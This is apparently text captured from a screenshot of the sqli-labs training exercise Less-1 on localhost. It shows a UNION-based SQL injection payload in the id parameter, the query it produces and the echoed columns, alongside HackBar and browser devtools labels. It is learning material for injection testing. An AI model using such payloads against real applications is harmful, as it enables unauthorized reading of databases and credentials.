 Welcome Dhakkan
有效输入:-1' union select 1,2,3; #
执行的sql语句:SELECT * FROM users WHERE id='-1' union select 1,2,3; #' LIMIT 0,1
Your Login name:2
Your Password:3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/Less-1/?id=-1' union select 1,2,3; %23